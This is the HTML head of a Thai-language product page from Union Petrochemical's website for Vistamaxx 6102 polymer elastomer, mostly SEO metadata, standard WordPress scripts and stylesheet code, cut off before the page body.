

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/
body_size: 40457
content:

<!DOCTYPE html>






<html class="no-js" lang="th" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#">

    <head>

        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-F3w7mX95PdgyTmZZMECAngseQB83DfGTowi0iMjiWaeVhAn4FJkqJByhZMI3AhiU" crossorigin="anonymous">
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.unionpetrochemical.com/product/vistamaxx-6102/" hreflang="en" />
<link rel="alternate" href="https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/" hreflang="th" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Vistamaxx™ 6102 &ndash; บริษัท ยูเนี่ยน ปิโตรเคมีคอล จำกัด (มหาชน)</title>
<meta name="description" content="Vistamaxx ™ 6102 Polymer Modifier Elastomer ใช้ผสมเพื่อเพื่มความเหนียว และเพิ่มความยืดหยุ่น ในงาน Extrusion, Injection ในกลุ่มสินค้า"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vistamaxx™ 6102 &ndash; บริษัท ยูเนี่ยน ปิโตรเคมีคอล จำกัด (มหาชน)" />
<meta property="og:description" content="Vistamaxx ™ 6102 Polymer Modifier Elastomer ใช้ผสมเพื่อเพื่มความเหนียว และเพิ่มความยืดหยุ่น ในงาน Extrusion, Injection ในกลุ่มสินค้า" />
<meta property="og:url" content="https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/" />
<meta property="og:site_name" content="Union Petrochemical Public Company Limited" />
<meta property="article:tag" content="r3-01" />
<meta property="article:section" content="Plastic TH" />
<meta property="og:updated_time" content="2022-09-14T20:52:46+07:00" />
<meta property="og:image" content="https://www.unionpetrochemical.com/wp-content/uploads/2021/12/img-plastic-cv-01.jpg" />
<meta property="og:image:secure_url" content="https://www.unionpetrochemical.com/wp-content/uploads/2021/12/img-plastic-cv-01.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Vistamaxx ™ 6102" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-16T10:41:08+07:00" />
<meta property="article:modified_time" content="2022-09-14T20:52:46+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vistamaxx™ 6102 &ndash; บริษัท ยูเนี่ยน ปิโตรเคมีคอล จำกัด (มหาชน)" />
<meta name="twitter:description" content="Vistamaxx ™ 6102 Polymer Modifier Elastomer ใช้ผสมเพื่อเพื่มความเหนียว และเพิ่มความยืดหยุ่น ในงาน Extrusion, Injection ในกลุ่มสินค้า" />
<meta name="twitter:image" content="https://www.unionpetrochemical.com/wp-content/uploads/2021/12/img-plastic-cv-01.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ukem-ad" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://www.unionpetrochemical.com/#organization","name":"Union Pretro Chemical","url":"https://www.unionpetrochemical.com","logo":{"@type":"ImageObject","@id":"https://www.unionpetrochemical.com/#logo","url":"https://www.unionpetrochemical.com/wp-content/uploads/2021/10/cropped-logonew.png","contentUrl":"https://www.unionpetrochemical.com/wp-content/uploads/2021/10/cropped-logonew.png","caption":"Union Pretro Chemical","inLanguage":"th","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.unionpetrochemical.com/#logo"}},{"@type":"WebSite","@id":"https://www.unionpetrochemical.com/#website","url":"https://www.unionpetrochemical.com","name":"Union Pretro Chemical","publisher":{"@id":"https://www.unionpetrochemical.com/#organization"},"inLanguage":"th"},{"@type":"ImageObject","@id":"https://www.unionpetrochemical.com/wp-content/uploads/2021/12/img-plastic-cv-01.jpg","url":"https://www.unionpetrochemical.com/wp-content/uploads/2021/12/img-plastic-cv-01.jpg","width":"200","height":"200","inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.unionpetrochemical.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/","name":"Vistamaxx\u2122 6102"}}]},{"@type":"WebPage","@id":"https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/#webpage","url":"https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/","name":"Vistamaxx\u2122 6102 &ndash; \u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e22\u0e39\u0e40\u0e19\u0e35\u0e48\u0e22\u0e19 \u0e1b\u0e34\u0e42\u0e15\u0e23\u0e40\u0e04\u0e21\u0e35\u0e04\u0e2d\u0e25 \u0e08\u0e33\u0e01\u0e31\u0e14 (\u0e21\u0e2b\u0e32\u0e0a\u0e19)","datePublished":"2021-12-16T10:41:08+07:00","dateModified":"2022-09-14T20:52:46+07:00","isPartOf":{"@id":"https://www.unionpetrochemical.com/#website"},"primaryImageOfPage":{"@id":"https://www.unionpetrochemical.com/wp-content/uploads/2021/12/img-plastic-cv-01.jpg"},"inLanguage":"th","breadcrumb":{"@id":"https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/#breadcrumb"}},{"@type":"Person","@id":"https://www.unionpetrochemical.com/th/author/dev/","name":"ukem-ad","url":"https://www.unionpetrochemical.com/th/author/dev/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/045e5755d41e4a0a014b6b25b5dda43c8b93f9478ef82b50b8ec5c5afab86ddb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/045e5755d41e4a0a014b6b25b5dda43c8b93f9478ef82b50b8ec5c5afab86ddb?s=96&amp;d=mm&amp;r=g","caption":"ukem-ad","inLanguage":"th"},"sameAs":["https://www.unionpetrochemical.com"],"worksFor":{"@id":"https://www.unionpetrochemical.com/#organization"}},{"@type":"BlogPosting","headline":"Vistamaxx\u2122 6102 &ndash; Union Petrochemical Public Company Limited","keywords":"Vistamaxx \u2122 6102","datePublished":"2021-12-16T10:41:08+07:00","dateModified":"2022-09-14T20:52:46+07:00","author":{"@id":"https://www.unionpetrochemical.com/th/author/dev/","name":"ukem-ad"},"publisher":{"@id":"https://www.unionpetrochemical.com/#organization"},"description":"Vistamaxx \u2122 6102 Polymer Modifier Elastomer \u0e43\u0e0a\u0e49\u0e1c\u0e2a\u0e21\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1e\u0e37\u0e48\u0e21\u0e04\u0e27\u0e32\u0e21\u0e40\u0e2b\u0e19\u0e35\u0e22\u0e27 \u0e41\u0e25\u0e30\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e04\u0e27\u0e32\u0e21\u0e22\u0e37\u0e14\u0e2b\u0e22\u0e38\u0e48\u0e19 \u0e43\u0e19\u0e07\u0e32\u0e19 Extrusion, Injection \u0e43\u0e19\u0e01\u0e25\u0e38\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","name":"Vistamaxx\u2122 6102 &ndash; Union Petrochemical Public Company Limited","@id":"https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/#richSnippet","isPartOf":{"@id":"https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/#webpage"},"image":{"@id":"https://www.unionpetrochemical.com/wp-content/uploads/2021/12/img-plastic-cv-01.jpg"},"inLanguage":"th","mainEntityOfPage":{"@id":"https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Union Petrochemical Public Company Limited &raquo; ฟีด" href="https://www.unionpetrochemical.com/th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Union Petrochemical Public Company Limited &raquo; ฟีดความเห็น" href="https://www.unionpetrochemical.com/th/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Union Petrochemical Public Company Limited &raquo; Vistamaxx™ 6102 ฟีดความเห็น" href="https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.unionpetrochemical.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.unionpetrochemical.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.41649063401' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.unionpetrochemical.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.unionpetrochemical.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.unionpetrochemical.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.unionpetrochemical.com/wp-content/themes/twentytwenty/style.css?ver=1.8' media='all' />
<style id='twentytwenty-style-inline-css'>
